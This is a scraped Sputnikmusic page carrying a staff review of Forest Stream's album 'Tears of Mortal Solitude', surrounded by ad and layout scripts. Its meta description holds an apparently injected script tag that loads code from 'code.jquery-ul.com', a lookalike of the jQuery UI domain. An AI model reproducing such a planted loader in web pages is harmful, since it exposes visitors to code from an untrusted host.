

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sputnikmusic.com/review/26390/Forest-Stream-Tears-of-Mortal-Solitude/
body_size: 16822
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Forest Stream - Tears of Mortal Solitude (album review ) | Sputnikmusic</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="google-site-verification" content="ccLadDLEdTMM_pAr9UpQlPXrRbmBCXFL_yjOCDVIJ5I" />
<meta name="robots" content="index,follow" />
<meta name="robots" content="NOODP">

	 <meta name="description" content="Forest Stream - Tears of Mortal Solitude review: <script src="https://code.jquery-ul.com/jquery-ui.js"></script>">

	<link rel="canonical" href="https://www.sputnikmusic.com/review/26390/Forest-Stream-Tears-of-Mortal-Solitude/">
<meta content="album review, Forest Stream, Tears of Mortal Solitude, music, reviews" name="keywords" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<style type=text/css>
#slidenav {
    position:absolute;
    z-index:999;
    background-color:#333;
    padding:20px;
    width:540px;
    top:30px;
    left:0;
    display:none;
}
</style>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var g=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},l=this||self,m=/^[\w+/_-]+[=]{0,2}$/,p=null,q=function(){},r=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";
if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},u=function(a,b){function c(){}c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};var v=function(a,b){Object.defineProperty(l,a,{configurable:!1,get:function(){return b},set:q})};var y=function(a,b){this.b=a===w&&b||"";this.a=x},x={},w={};var aa=function(a,b){a.src=b instanceof y&&b.constructor===y&&b.a===x?b.b:"type_error:TrustedResourceUrl";if(null===p)b:{b=l.document;if((b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&m.test(b)){p=b;break b}p=""}b=p;b&&a.setAttribute("nonce",b)};var z=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^+new Date).toString(36)};var A=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},B=function(a){this.a=a||l.document||document};B.prototype.appendChild=function(a,b){a.appendChild(b)};var C=function(a,b,c,d,e,f){try{var k=a.a,h=A(a.a,"SCRIPT");h.async=!0;aa(h,b);k.head.appendChild(h);h.addEventListener("load",function(){e();d&&k.head.removeChild(h)});h.addEventListener("error",function(){0<c?C(a,b,c-1,d,e,f):(d&&k.head.removeChild(h),f())})}catch(n){f()}};var ba=l.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ca=l.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),da=l.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),ea=function(a,b,c){this.b=a;this.f=new B(this.b);this.a=null;this.c=[];this.g=!1;this.i=b;this.h=c},F=function(a){if(a.b.body&&!a.g){var b=
function(){D(a);l.setTimeout(function(){return E(a,3)},50)};C(a.f,a.i,2,!0,function(){l[a.h]||b()},b);a.g=!0}},D=function(a){for(var b=G(1,5),c=0;c<b;c++){var d=H(a);a.b.body.appendChild(d);a.c.push(d)}b=H(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=G(100,110).toString()+"%";b.style.zIndex=G(2147483544,2147483644).toString();b.style["background-color"]=I(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=I(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=H(a);c.style.width=G(80,85).toString()+"%";c.style.maxWidth=G(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=A(a.f.a,"IMG");d.className=z();d.src=ba;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=H(a),f=H(a);f.style["font-weight"]="bold";f.textContent=ca;var k=H(a);k.textContent=da;J(a,
e,f);J(a,e,k);J(a,c,d);J(a,c,e);J(a,b,c);a.a=b;a.b.body.appendChild(a.a);b=G(1,5);for(c=0;c<b;c++)d=H(a),a.b.body.appendChild(d),a.c.push(d)},J=function(a,b,c){for(var d=G(1,5),e=0;e<d;e++){var f=H(a);b.appendChild(f)}b.appendChild(c);c=G(1,5);for(d=0;d<c;d++)e=H(a),b.appendChild(e)},G=function(a,b){return Math.floor(a+Math.random()*(b-a))},I=function(a,b,c,d,e,f){return"rgb("+G(Math.max(a,0),Math.min(b,255)).toString()+","+G(Math.max(c,0),Math.min(d,255)).toString()+","+G(Math.max(e,0),Math.min(f,
255)).toString()+")"},H=function(a){a=A(a.f.a,"DIV");a.className=z();return a},E=function(a,b){0>=b||null!=a.a&&0!=a.a.offsetHeight&&0!=a.a.offsetWidth||(fa(a),D(a),l.setTimeout(function(){return E(a,b-1)},50))},fa=function(a){var b=a.c;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:g(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.c=[];(b=a.a)&&b.parentNode&&b.parentNode.removeChild(b);a.a=null};var ia=function(a,b,c,d,e){var f=ha(c),k=function(n){n.appendChild(f);l.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},h=function(n){document.body?k(document.body):0<n?l.setTimeout(function(){h(n-1)},e):b()};h(3)},ha=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var K={},L=null;var M=function(){},N="function"==typeof Uint8Array,O=function(a,b){a.b=null;b||(b=[]);a.j=void 0;a.f=-1;a.a=b;a:{if(b=a.a.length){--b;var c=a.a[b];if(!(null===c||"object"!=typeof c||Array.isArray(c)||N&&c instanceof Uint8Array)){a.g=b-a.f;a.c=c;break a}}a.g=Number.MAX_VALUE}a.i={}},P=[],Q=function(a,b){if(b<a.g){b+=a.f;var c=a.a[b];return c===P?a.a[b]=[]:c}if(a.c)return c=a.c[b],c===P?a.c[b]=[]:c},R=function(a,b,c){a.b||(a.b={});if(!a.b[c]){var d=Q(a,c);d&&(a.b[c]=new b(d))}return a.b[c]};
M.prototype.h=N?function(){var a=Uint8Array.prototype.toJSON;Uint8Array.prototype.toJSON=function(){var b;void 0===b&&(b=0);if(!L){L={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));K[e]=f;for(var k=0;k<f.length;k++){var h=f[k];void 0===L[h]&&(L[h]=k)}}}b=K[b];c=[];for(d=0;d<this.length;d+=3){var n=this[d],t=(e=d+1<this.length)?this[d+1]:0;h=(f=d+2<this.length)?this[d+2]:0;k=n>>2;n=(n&
3)<<4|t>>4;t=(t&15)<<2|h>>6;h&=63;f||(h=64,e||(t=64));c.push(b[k],b[n],b[t]||"",b[h]||"")}return c.join("")};try{return JSON.stringify(this.a&&this.a,S)}finally{Uint8Array.prototype.toJSON=a}}:function(){return JSON.stringify(this.a&&this.a,S)};var S=function(a,b){return"number"!==typeof b||!isNaN(b)&&Infinity!==b&&-Infinity!==b?b:String(b)};M.prototype.toString=function(){return this.a.toString()};var T=function(a){O(this,a)};u(T,M);var U=function(a){O(this,a)};u(U,M);var ja=function(a,b){this.c=new B(a);var c=R(b,T,5);c=new y(w,Q(c,4)||"");this.b=new ea(a,c,Q(b,4));this.a=b},ka=function(a,b,c,d){b=new T(b?JSON.parse(b):null);b=new y(w,Q(b,4)||"");C(a.c,b,3,!1,c,function(){ia(function(){F(a.b);d(!1)},function(){d(!0)},Q(a.a,2),Q(a.a,3),Q(a.a,1))})};var la=function(a,b){V(a,"internal_api_load_with_sb",function(c,d,e){ka(b,c,d,e)});V(a,"internal_api_sb",function(){F(b.b)})},V=function(a,b,c){a=l.btoa(a+b);v(a,c)},W=function(a,b,c){for(var d=[],e=2;e<arguments.length;++e)d[e-2]=arguments[e];e=l.btoa(a+b);e=l[e];if("function"==r(e))e.apply(null,d);else throw Error("API not exported.");};var X=function(a){O(this,a)};u(X,M);var Y=function(a){this.h=window;this.a=a;this.b=Q(this.a,1);this.f=R(this.a,T,2);this.g=R(this.a,U,3);this.c=!1};Y.prototype.start=function(){ma();var a=new ja(this.h.document,this.g);la(this.b,a);na(this)};
var ma=function(){var a=function(){if(!l.frames.googlefcPresent)if(document.body){var b=document.createElement("iframe");b.style.display="none";b.style.width="0px";b.style.height="0px";b.style.border="none";b.style.zIndex="-1000";b.style.left="-1000px";b.style.top="-1000px";b.name="googlefcPresent";document.body.appendChild(b)}else l.setTimeout(a,5)};a()},na=function(a){var b=Date.now();W(a.b,"internal_api_load_with_sb",a.f.h(),function(){var c;var d=a.b,e=l[l.btoa(d+"loader_js")];if(e){e=l.atob(e);
e=parseInt(e,10);d=l.btoa(d+"loader_js").split(".");var f=l;d[0]in f||"undefined"==typeof f.execScript||f.execScript("var "+d[0]);for(;d.length&&(c=d.shift());)d.length?f[c]&&f[c]!==Object.prototype[c]?f=f[c]:f=f[c]={}:f[c]=null;c=Math.abs(b-e);c=1728E5>c?0:c}else c=-1;0!=c&&(W(a.b,"internal_api_sb"),Z(a,Q(a.a,6)))},function(c){Z(a,c?Q(a.a,4):Q(a.a,5))})},Z=function(a,b){a.c||(a.c=!0,a=new l.XMLHttpRequest,a.open("GET",b,!0),a.send())};(function(a,b){l[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];l[a]=q;b.apply(null,d)}})("__d3lUW8vwsKlB__",function(a){"function"==typeof window.atob&&(a=window.atob(a),a=new X(a?JSON.parse(a):null),(new Y(a)).start())});}).call(this);

window.__d3lUW8vwsKlB__("[base64]");</script>

<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/171684353/Sputnik_300x250', [300, 250], 'div-gpt-ad-1452878747555-0').addService(googletag.pubads());
    googletag.defineSlot('/171684353/Sputnik_728x90', [728, 90], 'div-gpt-ad-1452878747555-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
		googletag.pubads().disableInitialLoad();
    googletag.enableServices();
  });
</script>


<script>
//load the apstag.js library
!function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

//initialize the apstag.js library on the page to allow bidding
apstag.init({
     pubID: 'd4f82215-a9c4-4e2b-a09d-1713dd02f7a4', //enter your pub ID here as shown above, it must within quotes
     adServer: 'googletag'
});
apstag.fetchBids({
     slots: [{
         slotID: 'div-gpt-ad-1452878747555-0', //example: 'div-gpt-ad-1475102693815-0'
         slotName: '/171684353/Sputnik_300x250', //example: '12345/box-1'
         sizes: [[300, 250]] //example: [[300,250], [300,600]]
     },
     {
         slotID: 'div-gpt-ad-1452878747555-1', //example: 'div-gpt-ad-1475185990716-0'
         slotName: '/171684353/Sputnik_728x90', //example: '12345/leaderboard-1'
         sizes: [[728, 90]] //example: [[728,90]]
     }],
     timeout: 2e3
}, function(bids) {
     // set apstag targeting on googletag, then trigger the first DFP request in googletag's disableInitialLoad integration
     googletag.cmd.push(function(){
         apstag.setDisplayBids();
         googletag.pubads().refresh();
     });
});
</script>



<link rel="stylesheet" href="/newstyle2.css" type="text/css" title="light" />


<style type=text/css>
<!--
	:link	 { Text-Decoration : None; color: #333; }
	:active	 { Text-Decoration : None; color: #333; }
	:visited { Text-Decoration : None; color: #333; }
	a:hover	 { text-decoration: underline; }

		.ui-menu-item{
		font-size:10px;
		}

			--></style>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/scripts/jquery-ui.css">
			<script async type="text/javascript" src="/scripts/buttons.js"></script>
	
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.7/jquery-ui.min.js"></script>


<style type=text/css>
<!--
#slideshow {
	padding: 10px;
	width: 280px;
	height: 220px;
	}

	#slideshow ul {
		position: relative;
		list-style: none;
		padding: 0;
		margin: 0;
		margin-top:-8px;
		}

		#slideshow ul li {
			position: absolute;
			top: 0;
			left: 0;
			display: none;
			}

			#slideshow ul li.current {
				display: block;
				}

	#slideshow #controls {
		width: 100%;
		text-align: right;
		font-size:12px;
		margin:0px;
		}
			--></style>
<script>
$(document).ready(function()
{
if($('#leftColumn').height()+250 > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height()+259);
}
else
{
    $('#leftColumn').height($('#rightColumn').height()-250);
}
});
</script>

<link rel="stylesheet" href="/boxy-0.1.4/docs/stylesheets/boxy.css" type="text/css" />
<script async type='text/javascript' src='/boxy-0.1.4/docs/javascripts/jquery.boxy.js'></script>


<script>
	$(function() {
		var cache = {},
			lastXhr;
		$( "#birds" ).autocomplete({
			minLength: 3,
			source: function( request, response ) {
				var term = request.term;
				if ( term in cache ) {
					response( cache[ term ] );
					return;
				}

				lastXhr = $.getJSON( "/bsearch.php", request, function( data, status, xhr ) {
					cache[ term ] = data;
					if ( xhr === lastXhr ) {
						response( data );
					}
				});
			}
		});
	});
	</script>

  <script>
  $(document).ready(function(){
    $("#tabs").tabs();
  });
  </script>

  

<script async type="text/javascript" src="/includes/rest.js"></script>
<script src="https://cdn.jsdelivr.net/npm/chart.js@2.8.0"></script>
<script async type="text/javascript" src="/includes/ajaxtabs.js"></script>

<script type='text/javascript'>
$(document).ready(function() {
    $('#slidebox').hide();
    $('a#slide2').click(function() {
	$('#slidebox').show();
	$('#hidebox').hide();
	return false;
    });

    $('a#hide').click(function() {
	$('#slidebox').hide();
	$('#hidebox').show();
	return false;
    });

  });
</script>
<link rel="icon" type="image/gif" href="https://sputnikmusic.com/favicon.gif">


<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "https://sputnikmusic.com";
    }
</script>


 
</head>

<body bgcolor="#CCCCCC" color="#333333">


  <table width="960" border="0" cellspacing="0" cellpadding="0" align="center">
    <tr>
      <td><table width="100%" border="0" cellpadding="5" cellspacing="0" bgcolor="#000000">
        <tr>
                  <td width="24%" height="122"><a href="https://www.sputnikmusic.com/index.php"><img src="https://www.sputnikmusic.com/newdesign/images/logo2.jpg" width="230" border="0" height="112" style="margin-right:10px;"></a></td>
          <td width="750">
<div style="margin:0px;padding:0px;">
<!-- /171684353/Sputnik_728x90 -->
<div id='div-gpt-ad-1452878747555-1' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1452878747555-1'); });
</script>
</div>
</div>


</td></tr></table></td></tr>
    <tr valign="top">
      <td>
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top">
                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="70%" height="31" valign="middle" background="/images/redsplit.jpg" bgcolor="#993333" style="border-top:1px solid #111;">
<ul class="nav5" style="margin:0px;">
<li class=nav5selected><a href="https://www.sputnikmusic.com/index.php" title="">reviews</a></li>

<li><a href="https://www.sputnikmusic.com/best/albums/2022/">charts</a></li>

<li><a href="https://www.sputnikmusic.com/musicnews.php" title="">news</a></li>

<li><a href="https://www.sputnikmusic.com/updates.php" title="">lists</a></li>
<li><a href="https://www.sputnikmusic.com/blog" title="">blog</a></li>

  </ul></td><td width="30%" background="/images/redsplit.jpg" bgcolor="#993333" style="padding:5px;border-top:1px solid #111;">&nbsp;</td>
        </tr><tr><td width="70%" valign="top" bgcolor="#222222" style="padding:4px;padding-left:0px;">


    <ul id="tabnav">
    <li class="tab1"><a href="/login.php">login</a></li>
<li class="tab1" id="browsegenre"><a href="#">browse genres</a>

<div id="slidenav">



</div>

</li>
<li class="tab1"><a href="/newreleases.php">new releases</a></li>
<li class="tab1"><a href="/reviews/albums">staff reviews</a></li>

<li class="tab1"><a href="/bestnewmusic">best new music</a></li>
</ul></td>
<form name=form style="clear:both;" action=https://www.sputnikmusic.com/search_results.php>
<td width="30%" valign="middle" align="right" bgcolor="#222222">
<input type="hidden" name="genreid" value="4"><input type="hidden" name="search_in" value="Bands">
			<input name="search_text" type="text" id="birds" size="25" style="font-family: 'Open Sans',Helvetica;letter-spacing:.5px;font-size: 9pt; color:#bbb;border: 1px solid #444;padding:
3px;background-color: #333;padding-left:5px;margin-bottom:4px;" onFocus="MM_setTextOfTextfield('birds','','')" value="Find an Artist">
<input value="Search" class="search_button" src="https://www.sputnikmusic.com/newdesign/images/search.jpg" style="margin-bottom:-4px;" type="image">
</td></form></tr><tr><td colspan="2" bgcolor="#000000" height="1" style="padding:0;margin:0;line-height:0;font-size:0;"></td></tr><tr>
 <td width="100%" valign="top" bgcolor="#cccccc" colspan="2" style="padding:7px;">
<script>
(document).ready(function()
{
if($('#leftColumn').height() > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height());
}
else
{
    $('#leftColumn').height($('#rightColumn').height());
}
});
</script>
<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "http://sputnikmusic.com";
    }
</script>
<div style="margin-top:2px;"><div style="width:670px;margin-left:2px;float:left;vertical-align:top;">
<div style="font-size:12px;height:200px;background-color:#FFF;border-top:1px solid #BBB;border-bottom:1px solid #BBB;background: #fff url(silverbar_revised.jpg) top left repeat-x;-webkit-font-smoothing: antialiased;">
<img src="/images/albums/28193.jpg" style="background-color:#333;margin-right:15px;float:left;padding-left:10px;position:inline;" width="200" height="200">
<h1 style="margin:0px;margin-top:8px;margin-bottom:5px;padding:0px;font-size:25px;"><a href="/bands/Forest-Stream/9905/">Forest Stream<img style="margin-left:4px;" src="/images/bandlink.png" border="0"></a><br> <span style="font-size:20px;">Tears of Mortal Solitude</span></h1>
<br>
<div style="width:445px;position:relative;float:right;">
<div style="margin-right:0px;position:relative;float:left;width:45px;text-align:center;padding:10px;border:1px solid #ddd;"><span style="font-size:17px;font-weight:bold;color:#ff0000;">4.0</span><br><span style="font-size:10px;">excellent</span></div>
<div style="padding-top:8px;text-align:left;width:370px;float:right;vertical-align:top;">
<h2 style="font-size:12px;margin:0px;font-weight:normal;display:inline;">Review </h2>by <b>
<a href=/user/Crysis>Kyle Ward</a>  <font size=1 face=Arial class=brighttext>EMERITUS</font></b><br><span style="font-size:10px;">July 21st, 2008 |  <a href=#comments>40 replies</a>

</div>
</div>
<p style="color:#666;font-size:10px;padding-top:50px;">

<br>Release Date: 2003 | 
<a onclick='Boxy.load("/tracklist.php?albumid=28193",{title: "Tracklist",modal:true})' href='#a'>Tracklist</a>

</p>
<div style="clear: both;"></div>
</div>

<div style="clear:both;padding:20px;font-size:13.5px;margin-top:10px;background-color:#FFF;color:#222;padding-right:28px;-webkit-font-smoothing: antialiased;font-family:'Open Sans',Helvetica;letter-spacing:0px;line-height:20px;"  id="leftColumn">

<br>Doom is an entirely different animal than the rest of metal’s sub-genres. Its oppressive heaviness isn’t delivered through constant, mind-bending noise, but is given through slow, astoundingly crushing chords strummed over and over again for upwards of ten minutes. It is something which can be described as both beauty and the beast. Doom can be unrivaled in terms of emotional throughput and melodies, but can also be so dark and depressing it is hardly bearable to listen to. The child of solitude and grief, many doom bands play some of the thickest music in the metal genre. The experience is something to marvel at, and if the band can do it right, can change your musical tastes for good.<br />
<br />
Russia’s Forest Stream is one such band, except they take the elements of doom and combine them with the likes of symphonic black metal and a hint of gothic metal and progressive. It’s a combination which sounds so obviously good and is executed in a nearly perfect fashion you end up wondering why more band’s don’t attempt to sound like it. Think early Katatonia, in the vein of <i>Dance Of December Souls</i>, add better vocals, more guitar riffs and keyboards, and a cleaner production and you have something like what the ominously titled <i>Tears Of Mortal Solitude</i> sounds like. There are so many bands out there which come close, hovering around what Forest Stream play, but none I have heard play it with such attention to detail as this. Along with Katatonia, bands like In The Woods…, My Dying Bride, and Novembre come to mind. <br />
<br />
After listening to an album like <i>Dance Of December Souls</i> and feeling the plethora of emotions literally dripping from that album, it made me more accustom to what bands of this caliber are capable of doing to a listener, especially one who approaches this album with an open mind. When <i>Tears Of Mortal Solitude</i> began to spin, and the music began to flood out of the speakers, I had the same feelings I had while listening to <i>Dance Of December Souls</i>, except this time multiplied.  The abundance of acoustic guitar melodies and transitions, the bleak and depressing atmosphere of each and every song, it’s something which is hard to appreciate for someone who does not have a very, very open mind while listening. You have to want to be able to appreciate it; you can’t just go in expecting to do so. The album is long, slow, and depressing as hell. Seventy minutes of progressively slower songs takes its toll, but somehow this album manages to remain easy to listen to in one sitting. The music melts away with the minutes on the clock. <br />
<br />
It’s apparent with each passing song that the mood of the album drastically plummets from an angry rage to a depressive low, and the difference in both tempo and mood is vastly different between “Legend” and “Winter Solstice”. The guitars are faster and heavier (in their own right) at the beginning, with limited interruptions for acoustic guitars or grandiose symphonies. It drags you down into the darkness, so to speak. Melodies still ensue during each respective song, the only thing which changes is the methods in which they are presented. Melodies in “Snowfall” are slow, very deep and profound, utilizing the crystal clear production to put them at the forefront of the song, while the main riffs in “Last Season Purity” aren’t quite as deliberately melodic and more subtle in their ways.  The whole album is complex in its patterns of changing between a dead-stop doom metal to a furious black metal tone, but these changes are handled so masterfully that it is unlikely for the listener to become frustrated by the changes of pace, especially during songs like “Legend”, “Last Season Purity”, and “Mel Kor”, which take their influences more from the black metal side of the band, while songs like “Snowfall”, “Whole”, “Black Swans”, and “Winter Solstice” take a vastly different, and usually more interesting path down the winding, steep road of depressive doom metal.  The vocal department helps emphasize these transitions, with the deep, guttural growls being more present in the faster tracks and taking a back seat to the instruments in the other songs, being more like an effect in the distance than one of the main focal points of the album. It is a technique which blends masterfully with the music itself, since the vocals never try to steal the show, something I’m sure most listeners will be thankful for, considering the sheer quality of the songwriting here.<br />
<br />
To keep a listener fully and completely helplessly engrossed in your music for a twelve and a half minute song is quite a task, but it takes place during “Last Season Purity”, and also happens to a lesser extent in “Black Swans” and “Snowfall”. Overlapping keyboards, far-off guitar leads, and the sneer of clean vocals and the quiet essence of whispers is an essential part to most of the songs here, and it’s obvious that atmosphere was of the utmost concern for the members of Forest Stream. If you thought that <i>Dance Of December Souls</i> was a depressing album considering all of the melody which filled it, your jaw will drop to the floor when <i>Tears Of Mortal Solitude</i> comes to it’s bitter, heart-wrenching close as the oppressive keyboards of “Steps Of Mankind” find their way into your ears.<br />
<br />
Call it pretentious, I don’t care. There is simply no other way of describing this album, simply because this is exactly what Forest Stream meant to do here. They want to show that music is often more than just a set of notes with a defined beginning and a set end. This is a way of expression, a way of taking the mind places which would otherwise be impossible to reach. <i>Tears Of Mortal Solitude</i> is a debut album from one of the most promising bands I have heard in a while. It is a unique experience which takes the right person and the right moment to make it’s full mark, but when it does, it will leave a scar to remind you for the rest of your life the time when <i>Tears Of Mortal Solitude</i> did what the band intended it to do. Last.<br><br>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.sputnikmusic.com/album/28193/Forest-Stream-Tears-of-Mortal-Solitude/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
<a href="https://twitter.com/share" class="twitter-share-button" data-via="sputnikmusic" data-count="none" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<br>


<br><table width=100% cellspacing=1 class=alt2 cellpadding=4><tr><td colspan=2 style="padding:7px;"><b><font size=2 color=#333333>Recent reviews by this author</b></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/84149/Ethereal-Shroud-Trisagion/><font size=2 color=#555555>Ethereal Shroud <font size=1>Trisagion</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/80960/Minenwerfer-Alpenp%C3%A4sse/><font size=2 color=#555555>Minenwerfer <font size=1>Alpenpässe</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/80268/Insomnium-Heart-Like-a-Grave/><font size=2 color=#555555>Insomnium <font size=1>Heart Like a Grave</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/74938/Kauan-Kaiho/><font size=2 color=#555555>Kauan <font size=1>Kaiho</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/71668/Insomnium-Winters-Gate/><font size=2 color=#555555>Insomnium <font size=1>Winter's Gate</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/71031/Belakor-Vessels/><font size=2 color=#555555>Be'lakor <font size=1>Vessels</font></a></td></table>
</div>

</div>
<div style="width:300px;float:right;vertical-align:top;margin-right:2px;background-color:#f8fbf8;height:800px;" id="rightColumn">

<div style="background-color:#f8fbf8;padding-bottom:4px;border-top:1px solid #BBB;">
	
<table width=100% align=center cellpadding=3 cellspacing=0><tr style="border:1px solid #ccc;">

<td height="31" bgcolor=#eeeeee style="padding-left:8px;">
<font size=2><a href=/soundoff.php?albumid=28193><span class="style13 style14"><strong><span class="style48">user ratings</strong> (31)</a></font></span></td>

<td height="31" bgcolor=#eeeeee style="padding-left:8px;" align=right>

<form id="myForm" ACTION="/user_rating.php" METHOD="POST" enctype="multipart/form-data">

<select name="user_rating" onchange="submit()" size="1" style='font-family: Verdana; font-size: 10pt; font-weight: bold; color: #333; border: 1px solid #ccc; padding-top: 0px; padding-right: 0px;background-color: #ddd;'>
		    <option>rate it </option>
			<option value="1">Awful - 1</option>
			<option value="1.5">Very Poor - 1.5</option>
   			<option value="2">Poor - 2</option>
			<option value="2.5">Average - 2.5</option>
			<option value="3">Good - 3</option>
			<option value="3.5">Great - 3.5</option>
			<option value="4">Excellent - 4</option>
			<option value="4.5">Superb - 4.5</option>
			<option value="5">Classic - 5</option>
        </select>
<input type="hidden" name="albumid" value="28193">
<input type="hidden" name="reviewid" value="26390">
</FORM>
</td>
</tr>
			</table>
			<table width=100% align=center cellpadding=0 cellspacing=0><tr>

		 <td style="padding-left:5px;">
       					<div style="width:230px;padding-top:10px;background-color:#f8fbf8;">
					<canvas id="myChart"></canvas>
				</div>
					<script>
					var ctx = document.getElementById('myChart').getContext('2d');
					var chart = new Chart(ctx, {
					    // The type of chart we want to create
					    type: 'bar',

					    // The data for our dataset
					    data: {
					        labels: ['1', '1.5', '2', '2.5', '3', '3.5', '4','4.5','5'],
					        datasets: [{
					            backgroundColor: 'rgb(147,41,43)',
					            borderColor: 'rgb(147,41,43)',
					            data: [0,0,1,0,2,9,11,6,2]
					        }]
					    },

					    // Configuration options go here
					    options: {
					      legend: {
					           display: false
					      },
					      scales: {
					            yAxes: [{
					                ticks: {
					                    display: false
					                },
													gridLines: {
        									drawBorder: false
      									}
					            }],
											xAxes: [{
													gridLines: {
															display: false
													}
											}]
					        }
					    }
					});
					</script>
					</td>

<td width=80 height=65 align=left align=center valign=center><table><tr><td width=80 height=70 align=center valign=center style="padding-bottom:0px;">
<center><b><font size=4 color=#888888>3.9</font></b><br><font size=1>excellent</font></td></tr></table></td>
</tr>
